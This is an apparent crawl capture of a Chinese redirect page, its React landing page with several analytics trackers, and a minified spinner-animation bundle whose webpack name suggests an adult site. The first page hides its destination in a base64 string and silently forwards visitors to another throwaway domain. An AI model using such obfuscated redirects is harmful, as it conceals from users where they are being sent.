

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hfncdhjkjjhdkfjhskdsfe.414037.xyz:8283/?nb=Onerun5-137&bm=seomf&ml=kp
body_size: 860
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="data:,">
    <link rel="shortcut icon" href="data:," />
    <style>
.container { display: flex; justify-content: center; align-items: center; }
.loading-text { font-size: 24px; font-weight: bold; color: #FF5C35; }
.dots::after { content: ''; display: inline-block; width: 1em; text-align: left; animation: dots 1.5s steps(4, end) infinite; }
@keyframes dots { 0%, 20% { content: ''; } 40% { content: '.'; } 60% { content: '..'; } 80%, 100% { content: '...'; } }
    </style>
</head>
<body>
    <div class="container">
        <div class="loading-text">加载中...<span class="dots"></span></div>
    </div>
    <div class="container"> <small>如遇长时间无响应，请刷新页面重试。</small> </div>
    <script>
        function decode(str) {return decodeURIComponent(escape(atob(str)));}
        var vals = decode("aHR0cHM6Ly94aW5jLjAzNzY5Ny54eXo6ODI4My98MS4xNzcwMTIyNDgxLjg5NjFkNDgz").split("|"),
            channel = "Onerun5-137-91",
            newURL = new URL(vals[0]),
            url = new URL(window.location.href);
        newURL.pathname = "home";
        newURL.searchParams.set("channel", channel);
        window.location.replace(newURL.toString());
    </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.037697.xyz:8283/home?channel=Onerun5-137-91
body_size: 11196
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281459691&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t03cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281403364&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="63" event-channel="3960-Onerun5-137-91" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="108110d:1.1.488"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.0148fbf4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.ee2462d8.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.2a645cdc.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.a4b830f7.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.47008e3a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.dc60c2e0.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.60825f30.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.60f6842d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.b7a9159a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.4f5681c3.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.4973c186.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.8e995bbc.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.c1a18a79.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.fd2e2fe8.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.7ee9d2cd.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.42981665.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.97450dea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.85cb9163.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.3b74b88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.ff54f625.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.291f8efc.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.57708253.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.76c5acd0.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.ad31407b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.60bef4bb.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.02c8c26b.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.02c8c26ba8e44dfe874f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.d253b565.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.d253b565f15a7d715c1d.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.weiaona.com/static/js/8439.291f8efc.js
body_size: 20491
content:
/*! For license information please see 8439.291f8efc.js.LICENSE.txt */
(self.webpackChunkporn=self.webpackChunkporn||[]).push([[8439],{132(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.staged=void 0;const o=r(n(41594));function i(e){return"function"===typeof e?o.default.createElement(a,{stage:e}):e}function a(e){return i(e.stage())}t.staged=function(e){return function(t,n){return i(e(t,n))}}},6535(){},6538(e,t,n){"use strict";e.exports=n(60759)},10247(e,t,n){"use strict";n.d(t,{I9:()=>De,Oz:()=>ie,S9:()=>We,YT:()=>Ve,ce:()=>Te,jl:()=>_e,lv:()=>Pe,nE:()=>me,oB:()=>Ue,pZ:()=>Je,q0:()=>de});var r,o,i,a,s,c,u,d,l,f,p,h,m,g,v,y,b,_,S,E,A,w,P,R,C,O,T,x,I,j,N,D,L,k,z,W,B,M=n(41594),F=n(68913),H=40,U="#333",G=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Y=function(e,t){return Math.round(e*Math.pow(10,t))/Math.pow(10,t)},K=function(e,t){return void 0===t&&(t=e),(0,F.AH)(r||(r=G(["\n  width: ",";\n  height: ",";\n"],["\n  width: ",";\n  height: ",";\n"])),e,t)},X=function(e){return K(e+"px")},V=function(e){var t=e.size;return X(t)},q=function(e){var t=e.color;return(0,F.AH)(o||(o=G(["\n  background-color: ",";\n"],["\n  background-color: ",";\n"])),t)},Z=function(e){var t=e.size,n=void 0===t?0:t;return(0,F.AH)(i||(i=G(["\n  margin: ","px auto;\n"],["\n  margin: ","px auto;\n"])),n)},$=function(e){return(0,F.AH)(a||(a=G(["\n    animation-delay: ","s;\n  "],["\n    animation-delay: ","s;\n  "])),e)},J=function(e){var t=e.delay;return $(t)},Q=function(e){return Array.from(new Array(e).keys())},ee=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},te=(0,F.i7)(s||(s=ee(["\n  100% {\n    transform: rotate(360deg);\n  }\n"],["\n  100% {\n    transform: rotate(360deg);\n  }\n"]))),ne=(0,F.i7)(c||(c=ee(["\n  0%,\n  100% {\n    transform: scale(0);\n  }\n  50% {\n    transform: scale(1);\n  }\n"],["\n  0%,\n  100% {\n    transform: scale(0);\n  }\n  50% {\n    transform: scale(1);\n  }\n"]))),re=F.Ay.div(d||(d=ee(["\n  ",";\n  display: inline-block;\n  position: absolute;\n  top: 0;\n  border-radius: 100%;\n  animation: "," ","s infinite ease-in-out;\n  ",";\n"],["\n  ",";\n  display: inline-block;\n  position: absolute;\n  top: 0;\n  border-radius: 100%;\n  animation: "," ","s infinite ease-in-out;\n  ",";\n"])),K("60%"),ne,2,function(e){return e.second&&(0,F.AH)(u||(u=ee(["\n      top: auto;\n      bottom: 0;\n      ",";\n    "],["\n      top: auto;\n      bottom: 0;\n      ",";\n    "])),$(-1))}),oe=F.Ay.div(l||(l=ee(["\n  ",";\n  ",";\n  position: relative;\n  text-align: center;\n  animation: "," ","s infinite linear;\n\n  > "," {\n    ",";\n  }\n"],["\n  ",";\n  ",";\n  position: relative;\n  text-align: center;\n  animation: "," ","s infinite linear;\n\n  > "," {\n    ",";\n  }\n"])),V,Z,te,2,re,q),ie=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)(oe,{className:i,size:n,color:o},(0,M.createElement)(re,null),(0,M.createElement)(re,{second:!0}))},ae=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},se=(0,F.i7)(f||(f=ae(["\n  0%,\n  39%,\n  100% {\n    opacity: 0;\n  }\n\n  40% {\n    opacity: 1;\n  }\n"],["\n  0%,\n  39%,\n  100% {\n    opacity: 0;\n  }\n\n  40% {\n    opacity: 1;\n  }\n"]))),ce=F.Ay.div(p||(p=ae(["\n  ",";\n  position: absolute;\n  left: 0;\n  top: 0;\n  transform: rotate(","deg);\n  &::before {\n    content: '';\n    display: block;\n    margin: 0 auto;\n    ",";\n    border-radius: 100%;\n    animation: "," 1.2s infinite ease-in-out both -","s;\n  }\n"],["\n  ",";\n  position: absolute;\n  left: 0;\n  top: 0;\n  transform: rotate(","deg);\n  &::before {\n    content: '';\n    display: block;\n    margin: 0 auto;\n    ",";\n    border-radius: 100%;\n    animation: "," 1.2s infinite ease-in-out both -","s;\n  }\n"])),K("100%"),function(e){return e.rotate},K("15%"),se,function(e){return e.delay}),ue=F.Ay.div(h||(h=ae(["\n  ",";\n  ",";\n  position: relative;\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"],["\n  ",";\n  ",";\n  position: relative;\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"])),V,Z,ce,q),de=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=Q(12).map(function(e){return(0,M.createElement)(ce,{key:e,rotate:Y(30*e,1),delay:Y(1.2-1.2/12*e,2)})});return(0,M.createElement)(ue,{className:i,size:n,color:o},a)},le=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},fe=(0,F.i7)(m||(m=le(["\n  0%,\n  80%,\n  100% {\n    transform: scale(0);\n  }\n  40% {\n    transform: scale(1);\n  }\n"],["\n  0%,\n  80%,\n  100% {\n    transform: scale(0);\n  }\n  40% {\n    transform: scale(1);\n  }\n"]))),pe=F.Ay.div(g||(g=le(["\n  border-radius: 100%;\n  display: inline-block;\n  animation: "," 1.4s ease-in-out ","s infinite both;\n"],["\n  border-radius: 100%;\n  display: inline-block;\n  animation: "," 1.4s ease-in-out ","s infinite both;\n"])),fe,function(e){return e.delay}),he=F.Ay.div(v||(v=le(["\n  width: ","px;\n  ",";\n  text-align: center;\n  border-radius: 100%;\n  > "," {\n    ",";\n    ",";\n  }\n"],["\n  width: ","px;\n  ",";\n  text-align: center;\n  border-radius: 100%;\n  > "," {\n    ",";\n    ",";\n  }\n"])),function(e){return e.size},Z,pe,function(e){return X(e.size/4)},q),me=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)(he,{className:i,size:n,color:o},(0,M.createElement)(pe,{delay:-.32}),(0,M.createElement)(pe,{delay:-.16}),(0,M.createElement)(pe,{delay:0}))},ge=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},ve=(0,F.i7)(y||(y=ge(["\n  0%,\n  80%,\n  100% {\n    transform: scale(0);\n  }\n  40% {\n    transform: scale(1);\n  }\n"],["\n  0%,\n  80%,\n  100% {\n    transform: scale(0);\n  }\n  40% {\n    transform: scale(1);\n  }\n"]))),ye=F.Ay.div(b||(b=ge(["\n  ",";\n  position: absolute;\n  top: 0;\n  left: 0;\n  transform: rotate(","deg);\n\n  &::before {\n    content: '';\n    display: block;\n    margin: 0 auto;\n    ",";\n    border-radius: 100%;\n    animation: "," 1.2s ease-in-out ","s infinite both;\n  }\n"],["\n  ",";\n  position: absolute;\n  top: 0;\n  left: 0;\n  transform: rotate(","deg);\n\n  &::before {\n    content: '';\n    display: block;\n    margin: 0 auto;\n    ",";\n    border-radius: 100%;\n    animation: "," 1.2s ease-in-out ","s infinite both;\n  }\n"])),K("100%"),function(e){return e.transform},K("15%"),ve,function(e){return e.delay}),be=F.Ay.div(_||(_=ge(["\n  ",";\n  ",";\n  position: relative;\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"],["\n  ",";\n  ",";\n  position: relative;\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"])),Z,V,ye,q),_e=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=Q(12).map(function(e){var t=Y(30*(e+1),1),n=Y(1.2/12*e-1.2,1);return(0,M.createElement)(ye,{key:n,delay:n,transform:t})});return(0,M.createElement)(be,{className:i,size:n,color:o},a)},Se=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ee=(0,F.i7)(S||(S=Se(["\n  0%,\n  10% {\n    transform: perspective(140px) rotateX(-180deg);\n    opacity: 0;\n  }\n  25%,\n  75% {\n    transform: perspective(140px) rotateX(0deg);\n    opacity: 1;\n  }\n  90%,\n  100% {\n    transform: perspective(140px) rotateY(180deg);\n    opacity: 0;\n  }\n"],["\n  0%,\n  10% {\n    transform: perspective(140px) rotateX(-180deg);\n    opacity: 0;\n  }\n  25%,\n  75% {\n    transform: perspective(140px) rotateX(0deg);\n    opacity: 1;\n  }\n  90%,\n  100% {\n    transform: perspective(140px) rotateY(180deg);\n    opacity: 0;\n  }\n"]))),Ae=F.Ay.div(E||(E=Se(["\n  float: left;\n  ",";\n  position: relative;\n  transform: scale(1.1) rotateZ(","deg);\n  &::before {\n    content: '';\n    position: absolute;\n    top: 0;\n    left: 0;\n    ",";\n    animation: "," ","s infinite linear both\n      ","s;\n    transform-origin: 100% 100%;\n  }\n"],["\n  float: left;\n  ",";\n  position: relative;\n  transform: scale(1.1) rotateZ(","deg);\n  &::before {\n    content: '';\n    position: absolute;\n    top: 0;\n    left: 0;\n    ",";\n    animation: "," ","s infinite linear both\n      ","s;\n    transform-origin: 100% 100%;\n  }\n"])),K("50%"),function(e){return e.scale},K("100%"),Ee,function(e){return e.duration},function(e){return e.delay}),we=F.Ay.div(A||(A=Se(["\n  ",";\n  ",";\n  position: relative;\n  transform: rotateZ(45deg);\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"],["\n  ",";\n  ",";\n  position: relative;\n  transform: rotateZ(45deg);\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"])),V,Z,Ae,q),Pe=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=[0,1,3,2].map(function(e){return(0,M.createElement)(Ae,{scale:90*e,key:e,delay:Y(.3*e,2),duration:2.4})});return(0,M.createElement)(we,{className:i,size:n,color:o},a)},Re=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ce=F.Ay.div(P||(P=Re(["\n  ",";\n  ",";\n  position: absolute;\n  top: 0;\n  left: 0;\n  animation-timing-function: ease-in-out;\n  animation-iteration-count: infinite;\n  animation-fill-mode: both;\n"],["\n  ",";\n  ",";\n  position: absolute;\n  top: 0;\n  left: 0;\n  animation-timing-function: ease-in-out;\n  animation-iteration-count: infinite;\n  animation-fill-mode: both;\n"])),V,J),Oe=F.Ay.div(R||(R=Re(["\n  margin: ","px auto;\n  ",";\n  text-align: center;\n  font-size: 10px;\n  position: relative;\n\n  > "," {\n    ",";\n    animation-name: ",";\n    animation-duration: ","s;\n  }\n"],["\n  margin: ","px auto;\n  ",";\n  text-align: center;\n  font-size: 10px;\n  position: relative;\n\n  > "," {\n    ",";\n    animation-name: ",";\n    animation-duration: ","s;\n  }\n"])),function(e){return Y(.8*e.size,1)},V,Ce,q,function(e){return void 0===(t=Y(.8*e.size,1))&&(t=42),(0,F.i7)(w||(w=Re(["\n  0% {\n    transform: rotate(0deg);\n  }\n  25% {\n    transform: translateX(","px) rotate(-90deg) scale(0.5);\n  }\n  50% {\n    /* Hack to make FF rotate in the right direction */\n    transform: translateX(","px) translateY(","px) rotate(-179deg);\n  }\n  50.1% {\n    transform: translateX(","px) translateY(","px) rotate(-180deg);\n  }\n  75% {\n    transform: translateX(0) translateY(","px) rotate(-270deg) scale(0.5);\n  }\n  100% {\n    transform: rotate(-360deg);\n  }\n"],["\n  0% {\n    transform: rotate(0deg);\n  }\n  25% {\n    transform: translateX(","px) rotate(-90deg) scale(0.5);\n  }\n  50% {\n    /* Hack to make FF rotate in the right direction */\n    transform: translateX(","px) translateY(","px) rotate(-179deg);\n  }\n  50.1% {\n    transform: translateX(","px) translateY(","px) rotate(-180deg);\n  }\n  75% {\n    transform: translateX(0) translateY(","px) rotate(-270deg) scale(0.5);\n  }\n  100% {\n    transform: rotate(-360deg);\n  }\n"])),t,t,t,t,t,t);var t},function(e){return e.speed}),Te=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=Y(n/4,2);return(0,M.createElement)(Oe,{speed:1.8,className:i,size:n,color:o},(0,M.createElement)(Ce,{delay:1.8,size:a}),(0,M.createElement)(Ce,{delay:.9,size:a}))},xe=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ie=(0,F.i7)(C||(C=xe(["\n  0%,\n  70%,\n  100% {\n    transform: scale3d(1, 1, 1);\n  }\n\n  35% {\n    transform: scale3d(0, 0, 1);\n  }\n"],["\n  0%,\n  70%,\n  100% {\n    transform: scale3d(1, 1, 1);\n  }\n\n  35% {\n    transform: scale3d(0, 0, 1);\n  }\n"]))),je=F.Ay.div(O||(O=xe(["\n  ",";\n  float: left;\n  animation: "," 1.3s infinite ease-in-out ","s;\n"],["\n  ",";\n  float: left;\n  animation: "," 1.3s infinite ease-in-out ","s;\n"])),K("33.33%"),Ie,function(e){return e.delay}),Ne=F.Ay.div(T||(T=xe(["\n  ",";\n  ",";\n  > "," {\n    ",";\n  }\n"],["\n  ",";\n  ",";\n  > "," {\n    ",";\n  }\n"])),V,Z,je,q),De=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=[.5,.75,1,.25,.5,.75,0,.25,.5].map(function(e){return Y(.4*e,2)}).map(function(e,t){return(0,M.createElement)(je,{key:t,delay:e})});return(0,M.createElement)(Ne,{className:i,size:n,color:o},a)},Le=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},ke=(0,F.i7)(x||(x=Le(["\n  0% {\n    transform: scale(0);\n  }\n  100% {\n    opacity: 0;\n    transform: scale(1);\n  }\n"],["\n  0% {\n    transform: scale(0);\n  }\n  100% {\n    opacity: 0;\n    transform: scale(1);\n  }\n"]))),ze=F.Ay.div(I||(I=Le(["\n  ",";\n  ",";\n  ",";\n  border-radius: 100%;\n  animation: "," 1s ease-in-out infinite;\n"],["\n  ",";\n  ",";\n  ",";\n  border-radius: 100%;\n  animation: "," 1s ease-in-out infinite;\n"])),V,q,Z,ke),We=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)(ze,{className:i,size:n,color:o})},Be=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Me=(0,F.i7)(j||(j=Be(["\n  0%,\n  40%,\n  100% {\n    transform: scaleY(0.4);\n  }\n  20% {\n    transform: scaleY(1);\n  }\n"],["\n  0%,\n  40%,\n  100% {\n    transform: scaleY(0.4);\n  }\n  20% {\n    transform: scaleY(1);\n  }\n"]))),Fe=F.Ay.div(N||(N=Be(["\n  ",";\n  margin: 0 3px 0 0;\n  display: inline-block;\n  ",";\n"],["\n  ",";\n  margin: 0 3px 0 0;\n  display: inline-block;\n  ",";\n"])),K("7px","100%"),J),He=F.Ay.div(D||(D=Be(["\n  ",";\n  ",";\n  text-align: center;\n  font-size: 10px;\n\n  > "," {\n    ",";\n    animation-name: ",";\n    animation-duration: ","s;\n    animation-timing-function: ease-in-out;\n    animation-iteration-count: infinite;\n  }\n"],["\n  ",";\n  ",";\n  text-align: center;\n  font-size: 10px;\n\n  > "," {\n    ",";\n    animation-name: ",";\n    animation-duration: ","s;\n    animation-timing-function: ease-in-out;\n    animation-iteration-count: infinite;\n  }\n"])),Z,function(e){return K(1.25*e.size+"px",e.size+"px")},Fe,q,Me,function(e){return e.speed}),Ue=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=Q(5).map(function(e){return(0,M.createElement)(Fe,{delay:Y(.1*e-1.2,1),key:e})});return(0,M.createElement)(He,{speed:1.2,className:i,size:n,color:o},a)},Ge=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ye=(0,F.i7)(L||(L=Ge(["\n  0%,\n  100% {\n    transform: scale(0);\n  }\n  50% {\n    transform: scale(1);\n  }\n"],["\n  0%,\n  100% {\n    transform: scale(0);\n  }\n  50% {\n    transform: scale(1);\n  }\n"]))),Ke=F.Ay.div(k||(k=Ge(["\n  ",";\n  border-radius: 50%;\n  position: absolute;\n  opacity: 0.6;\n  top: 0;\n  left: 0;\n  animation: "," 2s infinite ease-in-out;\n  ",";\n"],["\n  ",";\n  border-radius: 50%;\n  position: absolute;\n  opacity: 0.6;\n  top: 0;\n  left: 0;\n  animation: "," 2s infinite ease-in-out;\n  ",";\n"])),K("100%"),Ye,function(e){return e.isDelay&&$(-1)}),Xe=F.Ay.div(z||(z=Ge(["\n  ",";\n  position: relative;\n  ",";\n  > "," {\n    ",";\n  }\n"],["\n  ",";\n  position: relative;\n  ",";\n  > "," {\n    ",";\n  }\n"])),V,Z,Ke,q),Ve=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)(Xe,{className:i,size:n,color:o},(0,M.createElement)(Ke,null),(0,M.createElement)(Ke,{isDelay:!0}))},qe=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ze=(0,F.i7)(W||(W=qe(["\n  0% {\n    transform: perspective(120px) rotateX(0deg) rotateY(0deg);\n  }\n  50% {\n    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);\n  }\n  100% {\n    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);\n  }\n"],["\n  0% {\n    transform: perspective(120px) rotateX(0deg) rotateY(0deg);\n  }\n  50% {\n    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);\n  }\n  100% {\n    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);\n  }\n"]))),$e=F.Ay.div(B||(B=qe(["\n  ",";\n  ",";\n  ",";\n  animation: "," ","s infinite ease-in-out;\n"],["\n  ",";\n  ",";\n  ",";\n  animation: "," ","s infinite ease-in-out;\n"])),V,q,Z,Ze,function(e){return e.speed}),Je=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)($e,{className:i,size:n,color:o,speed:1.2})}},30853(e,t,n){"use strict";n.r(t),n.d(t,{default:()=>w});var r=function(){if("undefined"!==typeof Map)return Map;function e(e,t){var n=-1;return e.some(function(e,r){return e[0]===t&&(n=r,!0)}),n}return function(){function t(){this.__entries__=[]}return 